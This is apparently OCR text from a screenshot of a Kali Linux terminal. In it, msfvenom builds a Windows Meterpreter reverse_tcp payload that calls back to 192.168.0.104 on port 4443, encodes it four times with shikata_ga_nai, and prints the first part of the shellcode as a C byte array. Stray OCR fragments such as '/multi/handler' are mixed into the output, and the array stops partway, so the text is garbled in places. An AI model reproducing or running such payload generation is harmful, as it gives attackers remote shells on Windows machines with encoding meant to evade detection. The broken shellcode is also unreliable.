 root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_t
cp  LHOST=192.168.0.104 LPORT=4443 -e x86/shikata_ga_nai -b '\x00' -i 4 -f c
Found 1 compatible encoders
Attempting to encode payload with 4 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai chosen with final size 441
nops ]
Payload size: 441 bytes
Pro trial: http://r-7.co/trymsp ]
Final size of c file: 1878 bytes
unsigned char buf[] =
/multi/handler
"\xbb\xb9\x09\x0e\xf4\xda\xcb\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
reverse_tcp
"\x68\x31\x5d\x14\x83\xed\xfc\x03\x5d\x10\x5b\xfc\xd3\x32\x21"
"\x10\x20\x6c\x52\x36\xc3\xb5\xa8\x96\x1d\x7f\xe1\x46\x6f\x29"
"\x1b\x8a\xd9\xcf\x98\x4a\xe1\x0d\x84\x27\x67\x3f\xbf\x27\x9c"
"\xe1\xa1\x26\x4c\xd4\x27\x69\x6a\x1f\x76\xce\x07\x55\x2e\xba"
"\x61\x6f\x27\xe8\xee\xed\x46\xdb\x33\x2d\x2b\x18\x55\x53\x5e"
"\x26\xca\x68\x06\x40\x2b\x29\x82\x0b\xd4\x2b\x34\x8c\xf7\x65"
"\x70\xee\x97\xe5\x28\xbe\xa5\x2a\x72\x81\x42\x26\xd9\x3b\xf6"
"\x9a\xa8\x93\xfd\xa8\xfc\x66\x1e\xd7\xfb\x09\x49\x86\x76\xcb"
"\x8f\x11\x37\x41\x0c\x4b\x62\x34\x94\xdf\x52\x04\xc0\x0c\x4f"